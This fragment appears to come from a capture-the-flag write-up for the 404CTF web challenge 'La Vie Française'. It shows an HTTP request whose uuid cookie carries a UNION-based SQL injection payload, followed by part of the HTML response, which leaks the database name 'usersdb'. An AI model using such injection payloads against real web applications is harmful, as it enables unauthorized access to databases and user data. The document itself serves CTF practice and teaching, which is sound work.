 GET /account HTTP/2
Host: la-vie-francaise.challenges.404ctf.fr
Cookie: uuid='UNION SELECT database(),2,3-- -
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
</title>
30
31 </head>
32 <body>
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic">
<a href="/">
Retour au journal
</a>
</span>
38 </div>
39 <header>
La Vie Française
</header>
40 <div class="subhead">
Votre compte
</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">
Espace personnel
</span>
48 </div>
49 <h3>
Bienvenue usersdb !
</h3>
50 <p>
51 Cette page est en pleine rénovation. Elle sera bien plus belle dans
52 peu de temps !
53 </p>
54 <p>
</p>
55 <p>
</p>
56 <p>
2